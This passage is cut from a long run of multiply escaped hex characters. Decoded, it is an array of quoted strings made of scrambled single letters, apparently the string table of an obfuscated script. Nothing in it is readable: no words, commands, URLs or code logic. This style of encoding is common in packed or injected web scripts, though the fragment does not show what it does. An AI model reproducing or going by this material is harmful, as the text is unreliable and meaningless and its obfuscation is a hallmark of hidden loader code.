x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x